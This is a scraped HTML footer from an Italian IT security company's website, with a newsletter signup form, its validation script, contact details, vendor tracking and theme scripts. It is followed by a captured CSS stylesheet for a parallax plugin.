    #_form_2_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:#47c1f0 !important; border:0; width:100%; -moz-border-radius:0px !important; -webkit-border-radius:0px !important; border-radius:0px !important; color:#fff !important; }
    #_form_2_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
    #_form_2_:before,#_form_2_:after { content:" "; display:table; }
    #_form_2_:after { clear:both; }
    #_form_2_._inline-style { width:auto; display:inline-block; }
    #_form_2_._inline-style input[type="text"],#_form_2_._inline-style input[type="date"] { padding:10px 12px; }
    #_form_2_._inline-style button._inline-style { position:relative; top:27px; }
    #_form_2_._inline-style p { margin:0; }
    #_form_2_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
    #_form_2_ ._form-thank-you { position:relative; left:0; right:0; text-align:left; font-size:18px; }
    #_form_2_ ._form-thank-you p {color: #ffffff !important;}
    @media all and (min-width:320px) and (max-width:667px) { #_form_2_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
    }

    #_form_2_ ._x64758429 input { font-size:16px; }
    #_form_2_ ._x84483634 { color:#fff; }
</style>
<form method="POST" action="https://adoraict.activehosted.com/proc.php" id="_form_2_" class="_form _form_2 _inline-form  " novalidate>
    <input type="hidden" name="u" value="2" />
    <input type="hidden" name="f" value="2" />
    <input type="hidden" name="s" />
    <input type="hidden" name="c" value="0" />
    <input type="hidden" name="m" value="0" />
    <input type="hidden" name="act" value="sub" />
    <input type="hidden" name="v" value="2" />
    <div class="_form-content">
        <div class="_form_element _x64758429 _full_width col-12" >
            <!--<label class="_form-label">
                Email*
            </label>-->
            <div class="_field-wrapper row">
                <input class="col-md-9 col-lg-9 c0l-12 pr-0" type="text" name="email" placeholder="La tua mail preferita" required/>
                <div class="_button-wrapper col-md-3 col-lg-3 col-12 p-0">
                    <button id="_form_2_submit" class="_submit" type="submit">
                        ISCRIVITI
                    </button>
                </div>
            </div>
        </div>
        <div class="_form_element _x08263421 _full_width _clear" >
            <div class="_html-code">
                Autorizzazione al trattamento dei dati personali ai sensi del nuovo regolamento generale sulla protezione dei dati (RGPD) 2016/679, dopo aver letto <u>
                    <a href="https://www.adora-ict.com/privacy-policy/" target="_blank" style="color: #033e5b;">l'informativa estesa di Privacy Policy.</a>
                </u>
            </div>
        </div>
        <div class="_form_element _field19 _full_width " >
            <div class="_row">
                <label class="_form-label">
                </label>
            </div>
            <input type="hidden" name="field[19][]" value="~|">
            <div class="_row _checkbox-radio">
                <input id="field_19Autorizzo" type="checkbox" name="field[19][]" value="Autorizzo"   required>
                <span>
        <label for="field_19Autorizzo">
          Autorizzo*
        </label>
      </span>
            </div>
        </div>

        <div class="_clear-element">
        </div>
    </div>
    <div class="_form-thank-you" style="display:none;">
    </div>
</form>
<!-- SCRIPT FUNZIONAMENTO ACTIVE CAMPAIGN -->
<script type="text/javascript">
    window.cfields = {"19":"privacy_policy"};
    window._show_thank_you = function(id, message, trackcmp_url) {
        var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
        form.querySelector('._form-content').style.display = 'none';
        thank_you.innerHTML = message;
        thank_you.style.display = 'block';
        if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
            // Site tracking URL to use after inline form submission.
            _load_script(trackcmp_url);
        }
        if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    };
    window._show_error = function(id, message, html) {
        var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
        if (old_error) old_error.parentNode.removeChild(old_error);
        err.innerHTML = message;
        err.className = '_error-inner _form_error _no_arrow';
        var wrapper = document.createElement('div');
        wrapper.className = '_form-inner';
        wrapper.appendChild(err);
        button.parentNode.insertBefore(wrapper, button);
        document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
        if (html) {
            var div = document.createElement('div');
            div.className = '_error-html';
            div.innerHTML = html;
            err.appendChild(div);
        }
    };
    window._load_script = function(url, callback) {
        var head = document.querySelector('head'), script = document.createElement('script'), r = false;
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.src = url;
        if (callback) {
            script.onload = script.onreadystatechange = function() {
                if (!r && (!this.readyState || this.readyState == 'complete')) {
                    r = true;
                    callback();
                }
            };
        }
        head.appendChild(script);
    };
    (function() {
        if (window.location.search.search("excludeform") !== -1) return false;
        var getCookie = function(name) {
            var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }
        var setCookie = function(name, value) {
            var now = new Date();
            var time = now.getTime();
            var expireTime = time + 1000 * 60 * 60 * 24 * 365;
            now.setTime(expireTime);
            document.cookie = name + '=' + value + '; expires=' + now + ';path=/';
        }
        var addEvent = function(element, event, func) {
            if (element.addEventListener) {
                element.addEventListener(event, func);
            } else {
                var oldFunc = element['on' + event];
                element['on' + event] = function() {
                    oldFunc.apply(this, arguments);
                    func.apply(this, arguments);
                };
            }
        }
        var _removed = false;
        var form_to_submit = document.getElementById('_form_2_');
        var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

        var getUrlParam = function(name) {
            var regexStr = '[\?&]' + name + '=([^&#]*)';
            var results = new RegExp(regexStr, 'i').exec(window.location.href);
            return results != undefined ? decodeURIComponent(results[1]) : false;
        };

        for (var i = 0; i < allInputs.length; i++) {
            var regexStr = "field\\[(\\d+)\\]";
            var results = new RegExp(regexStr).exec(allInputs[i].name);
            if (results != undefined) {
                allInputs[i].dataset.name = window.cfields[results[1]];
            } else {
                allInputs[i].dataset.name = allInputs[i].name;
            }
            var fieldVal = getUrlParam(allInputs[i].dataset.name);

            if (fieldVal) {
                if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                    if (allInputs[i].value == fieldVal) {
                        allInputs[i].checked = true;
                    }
                } else {
                    allInputs[i].value = fieldVal;
                }
            }
        }

        var remove_tooltips = function() {
            for (var i = 0; i < tooltips.length; i++) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
            }
            tooltips = [];
        };
        var remove_tooltip = function(elem) {
            for (var i = 0; i < tooltips.length; i++) {
                if (tooltips[i].elem === elem) {
                    tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                    tooltips.splice(i, 1);
                    return;
                }
            }
        };
        var create_tooltip = function(elem, text) {
            var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
            if (elem.type != 'radio' && elem.type != 'checkbox') {
                tooltip.className = '_error';
                arrow.className = '_error-arrow';
                inner.className = '_error-inner';
                inner.innerHTML = text;
                tooltip.appendChild(arrow);
                tooltip.appendChild(inner);
                elem.parentNode.appendChild(tooltip);
            } else {
                tooltip.className = '_error-inner _no_arrow';
                tooltip.innerHTML = text;
                elem.parentNode.insertBefore(tooltip, elem);
                new_tooltip.no_arrow = true;
            }
            new_tooltip.tip = tooltip;
            new_tooltip.elem = elem;
            tooltips.push(new_tooltip);
            return new_tooltip;
        };
        var resize_tooltip = function(tooltip) {
            var rect = tooltip.elem.getBoundingClientRect();
            var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
            if (scrollPosition < 40) {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
            } else {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
            }
        };
        var resize_tooltips = function() {
            if (_removed) return;
            for (var i = 0; i < tooltips.length; i++) {
                if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
            }
        };
        var validate_field = function(elem, remove) {
            var tooltip = null, value = elem.value, no_error = true;
            remove ? remove_tooltip(elem) : false;
            if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            if (elem.getAttribute('required') !== null) {
                if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                    var elems = form_to_submit.elements[elem.name];
                    if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                        no_error = elem.checked;
                    }
                    else {
                        no_error = false;
                        for (var i = 0; i < elems.length; i++) {
                            if (elems[i].checked) no_error = true;
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (elem.type =='checkbox') {
                    var elems = form_to_submit.elements[elem.name], found = false, err = [];
                    no_error = true;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].getAttribute('required') === null) continue;
                        if (!found && elems[i] !== elem) return true;
                        found = true;
                        elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                        if (!elems[i].checked) {
                            no_error = false;
                            elems[i].className = elems[i].className + ' _has_error';
                            err.push("È necessario verificare %s".replace("%s", elems[i].value));
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, err.join('<br/>'));
                    }
                } else if (elem.tagName == 'SELECT') {
                    var selected = true;
                    if (elem.multiple) {
                        selected = false;
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected) {
                                selected = true;
                                break;
                            }
                        }
                    } else {
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected && !elem.options[i].value) {
                                selected = false;
                            }
                        }
                    }
                    if (!selected) {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (value === undefined || value === null || value === '') {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Questo campo è obbligatorio.");
                }
            }
            if (no_error && elem.name == 'email') {
                if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci un indirizzo email valido.");
                }
            }
            if (no_error && /date_field/.test(elem.className)) {
                if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci una data valida.");
                }
            }
            tooltip ? resize_tooltip(tooltip) : false;
            return no_error;
        };
        var needs_validate = function(el) {
            return el.name == 'email' || el.getAttribute('required') !== null;
        };
        var validate_form = function(e) {
            var err = form_to_submit.querySelector('._form_error'), no_error = true;
            if (!submitted) {
                submitted = true;
                for (var i = 0, len = allInputs.length; i < len; i++) {
                    var input = allInputs[i];
                    if (needs_validate(input)) {
                        if (input.type == 'text') {
                            addEvent(input, 'blur', function() {
                                this.value = this.value.trim();
                                validate_field(this, true);
                            });
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'radio' || input.type == 'checkbox') {
                            (function(el) {
                                var radios = form_to_submit.elements[el.name];
                                for (var i = 0; i < radios.length; i++) {
                                    addEvent(radios[i], 'click', function() {
                                        validate_field(el, true);
                                    });
                                }
                            })(input);
                        } else if (input.tagName == 'SELECT') {
                            addEvent(input, 'change', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'textarea'){
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        }
                    }
                }
            }
            remove_tooltips();
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var elem = allInputs[i];
                if (needs_validate(elem)) {
                    if (elem.tagName.toLowerCase() !== "select") {
                        elem.value = elem.value.trim();
                    }
                    validate_field(elem) ? true : no_error = false;
                }
            }
            if (!no_error && e) {
                e.preventDefault();
            }
            resize_tooltips();
            return no_error;
        };
        addEvent(window, 'resize', resize_tooltips);
        addEvent(window, 'scroll', resize_tooltips);
        window._old_serialize = null;
        if (typeof serialize !== 'undefined') window._old_serialize = window.serialize;
        _load_script("//d3rxaij56vjege.cloudfront.net/form-serialize/0.3/serialize.min.js", function() {
            window._form_serialize = window.serialize;
            if (window._old_serialize) window.serialize = window._old_serialize;
        });
        var form_submit = function(e) {
            e.preventDefault();
            if (validate_form()) {
                // use this trick to get the submit button & disable it using plain javascript
                document.querySelector('#_form_2_submit').disabled = true;
                var serialized = _form_serialize(document.getElementById('_form_2_'));
                var err = form_to_submit.querySelector('._form_error');
                err ? err.parentNode.removeChild(err) : false;
                _load_script('https://adoraict.activehosted.com/proc.php?' + serialized + '&jsonp=true');
            }
            return false;
        };
        addEvent(form_to_submit, 'submit', form_submit);
    })();

</script>
<!-- End Subscribe Form -->                </div>
            </div><!-- row -->

            <hr class="opacity-md my-7 col-md-11 ml-md-1">

            <div class="row">
                <div class="col-md-6 col-12">
                    <h3 class="h2 text-white">
                        <a href="tel:0643400115">
                            <strong>Info Line:</strong> 0643400115                        </a>
                    </h3>
                </div>

                <div class="col-12 col-md-5 ml-md-1 wrapper-social">
                    <ul class="list-inline text-md-right mb-0">
                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.facebook.com/adoraict">
                                    <span class="fab fa-facebook-f btn-icon__inner"></span>
                                </a>
                            </li>
                                                                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.linkedin.com/company/adora-ict-s-r-l-/">
                                    <span class="fab fa-linkedin btn-icon__inner"></span>
                                </a>
                            </li>
                                                                            <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.instagram.com/adoraict/">
                                    <span class="fab fa-instagram btn-icon__inner"></span>
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- End CTA -->


<!-- ========== FOOTER ========== -->

<footer>
    <div class="container space-2">
        <!-- CTA -->

        <!-- Content -->
                    <div class="row font-weight-lighter">
                		<div class="col-6 col-lg-4 order-lg-0 mb-7 mb-lg-0">
		<h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4>
		        <div class="col-12">
                    <p class="entry-content"><a href="tel:+390643400115" target="" title="+39 06.43400115 ">+39 06.43400115 </a>
<br/>
<a href="mailto:info@adora-ict.com " target="" title="info@adora-ict.com ">info@adora-ict.com </a></p>
                    <p>Roma &#8211; Via Mosca 10 &#8211; 00142<br />
Milano &#8211; Via Benigno Crespi 19 (Mac4) – 20159<br />
Bari &#8211; Viale Magna Grecia 51 – 70126</p>

                </div>
		</div><div class="col order-lg-1 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Adora ICT</h4><div class="col-12"><ul id="menu-adora-ict" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://www.adora-ict.com/">Adora ICT Siamo una Cybersecurity Factory</a></li>
</ul></div></div><div class="col order-lg-2 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Informazioni</h4><div class="col-12"><ul id="menu-informazioni" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://inrecruiting.intervieweb.it/adoraict/it/career">Lavora con noi</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" rel="noopener privacy-policy" href="https://www.adora-ict.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="https://www.adora-ict.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://www.adora-ict.com/policy-diritti-umani/">Policy diritti umani</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.adora-ict.com/sostenibilita-e-inclusione/">Sostenibilità e inclusione</a></li>
</ul></div></div><div class="col order-lg-3 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4><div class="col-12"><ul id="menu-servizi" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.adora-ict.com/contatti/">Contatti</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/">Soluzioni Dell</a></li>
</ul></div></div>            </div>
        
        <div class="row mt-4">
            <div class="col-12 col-lg-12 order-lg-5 text-center mt-4">
                <p class="small"><strong>Adora ICT</strong> - 2020 P.IVA 08590111004 / REA 1104976</p>
            </div>
        </div>
    </div>
    <!-- End Content -->
</footer>
<!-- ========== END FOOTER ========== -->
<!-- ========== END MAIN CONTENT ========== -->

<!-- Go to Top -->
<a class="js-go-to u-go-to" href="#"
   data-position='{"bottom": 15, "left": 15 }'
   data-type="fixed"
   data-offset-top="400"
   data-compensation="#header"
   data-show-effect="slideInUp"
   data-hide-effect="slideOutDown">
    <span class="fas fa-arrow-up u-go-to__inner"></span>
</a>
<!-- End Go to Top -->

<script type="text/javascript">
    (function (e, t, o, n, p, r, i) {
        e.visitorGlobalObjectAlias = n;
        e[e.visitorGlobalObjectAlias] = e[e.visitorGlobalObjectAlias] || function () {
            (e[e.visitorGlobalObjectAlias].q = e[e.visitorGlobalObjectAlias].q || []).push(arguments)
        };
        e[e.visitorGlobalObjectAlias].l = (new Date).getTime();
        r = t.createElement("script");
        r.src = o;
        r.async = true;
        i = t.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(r, i)
    })(window, document, "https://diffuser-cdn.app-us1.com/diffuser/diffuser.js", "vgo");
    vgo('setAccount', '475750637');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script>
    (function(){

        window.ldfdr = window.ldfdr || {};
        (function(d, s, ss, fs){
            fs = d.getElementsByTagName(s)[0];

            function ce(src){
                var cs  = d.createElement(s);
                cs.src = src;
                setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1);
            }

            ce(ss);
        })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_ywVkO4Xwwgx7Z6Bj.js');
    })();
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": attiva per ordinare la colonna in ordine crescente","sort_descending":": attiva per ordinare la colonna in ordine decrescente"},"length_menu":"Mostra voci di _MENU_","empty_table":"Nessun dato disponibile nella tabella","info":"Visualizzazione da _START_ a _END_ di _TOTAL_ voci","info_empty":"Visualizzazione da 0 a 0 di 0 voci","info_filtered":"(filtrato da _MAX_ total voci)","zero_records":"Nessun record corrispondente trovato","search":"Ricerca:","all_selected_text":"Tutti gli elementi di questa pagina sono stati selezionati. ","select_all_link":"Seleziona tutte le pagine","clear_selection":"Cancella selezione.","pagination":{"all":"Tutte","next":"Successiva","previous":"Precedente"},"select":{"rows":{"0":"","_":": %d righe selezionate","1":": 1 riga selezionata"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successiva","prevText":"Precedente","currentText":"Oggi","closeText":"Fatto","today":"Oggi","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' id='site_tracking-js-extra'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":475750637,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js' id='site_tracking-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d06655edc9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery/dist/jquery.min.js' id='adora-jquery-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-migrate/dist/jquery-migrate.min.js' id='adora-jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/popper.js/dist/umd/popper.min.js' id='adora-popper-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/bootstrap/bootstrap.min.js' id='adora-bootstrap-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.js' id='adora-dzsparallaxer-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.js' id='adora-hs.megamenu-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/svg-injector/dist/svg-injector.min.js' id='adora-svg-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/typed.js/lib/typed.min.js' id='adora-typed-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/hs.core.js' id='adora-hscore-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js' id='adora-jquery.mCustomScrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-validation/dist/jquery.validate.min.js' id='adora-jquery.jquery.validate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.min.js' id='adora-fancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.js' id='adora-slick-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/appear.js' id='appear-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.header.js' id='adora-hsheader-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.unfold.js' id='adora-hsunfold-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.focus-state.js' id='adora-hs.focus-state-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.malihu-scrollbar.js' id='adora-hs.malihu-scrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.validation.js' id='adora-hs.validation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.fancybox.js' id='adora-hsfancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.bg-video.js' id='adora-hs.bg-video-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.show-animation.js' id='adora-hs.show-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.slick-carousel.js' id='adora-hsslick-carousel-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.svg-injector.js' id='adora-hssvg-injector-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.go-to.js' id='adora-hsgoto-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.onscroll-animation.js' id='adora-hs.onscroll-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.chart-pie.js' id='adora-hs.chart-pie-js'></script>
<script type='text/javascript' id='adora-home-js-extra'>
/* <![CDATA[ */
var webeingObj = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/adora-general.js' id='adora-home-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js' id='pinterest-pro-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js' id='subscribe-forms-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js' id='easy-social-share-buttons-core-js'></script>
<script id="easy-social-share-buttons-core-js-after" type="text/javascript">
var essb_settings = {"ajax_url":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","essb3_nonce":"0490d11c71","essb3_plugin_url":"\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.adora-ict.com\/","post_id":"2102"};
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.css
body_size: 3445
content:
/*
 * Author: Digital Zoom Studio
 * Website: http://digitalzoomstudio.net/
 * Portfolio: http://codecanyon.net/user/ZoomIt/portfolio
 *
 * Version: 1.31
 *
 */
@-webkit-keyframes keyframes-rotate {
  0% {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg); }
  50% {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg); }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
@keyframes keyframes-rotate {
  0% {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg); }
  50% {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg); }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
.dzsparallaxer {
  color: #ffffff; }

.dzsparallaxer.text-black {
  color: #222222; }

.dzsparallaxer:not(.mode-oneelement) {
  height: 300px;
  overflow: hidden;
  background-color: #1c1a17;
  position: relative;
  transition-property: height;
  transition-duration: 0.3s;
  -moz-transition-property: height;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: height;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: height;
  -o-transition-duration: 0.3s;
  -ms-transition-property: height;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-in;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
  .dzsparallaxer:not(.mode-oneelement) * {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .dzsparallaxer:not(.mode-oneelement) .dzsparallaxer--target {
    position: relative; }
  .dzsparallaxer:not(.mode-oneelement) .dzsparallaxer--target.position-absolute {
    position: absolute;
    top: 0;
    left: 0; }
  .dzsparallaxer:not(.mode-oneelement) .dzsparallaxer--blackoverlay {
    position: absolute;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.9);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none; }
  .dzsparallaxer:not(.mode-oneelement) .big-text {
    position: absolute;
    text-align: center;
    width: 80%;
    left: 10%;
    font-size: 40px;
    font-weight: 300;
    top: 70px;
    color: #eee;
    line-height: 1.5;
    font-style: italic;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    opacity: 0.7; }
    .dzsparallaxer:not(.mode-oneelement) .big-text .smaller {
      font-size: 60%; }
  .dzsparallaxer:not(.mode-oneelement) > .container, .dzsparallaxer:not(.mode-oneelement) > .row, .dzsparallaxer:not(.mode-oneelement) > p, .dzsparallaxer:not(.mode-oneelement) > div {
    position: relative; }
  .dzsparallaxer:not(.mode-oneelement) .center-it {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%); }
  .dzsparallaxer:not(.mode-oneelement) .center-it-bottom {
    position: absolute;
    left: 50%;
    top: auto;
    bottom: 10px;
    transform: translate(-50%, 0%); }
  .dzsparallaxer:not(.mode-oneelement) .center-it-top {
    position: absolute;
    left: 50%;
    bottom: auto;
    top: 10px;
    transform: translate(-50%, 0%); }
  .dzsparallaxer:not(.mode-oneelement) .center-it-vertically {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    padding: 10px; }
  .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"] {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 100%; }
    .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"] .display-block {
      display: block; }
  .dzsparallaxer:not(.mode-oneelement) *[class^="dzsprxseparator--"].top {
    bottom: auto;
    top: 0; }
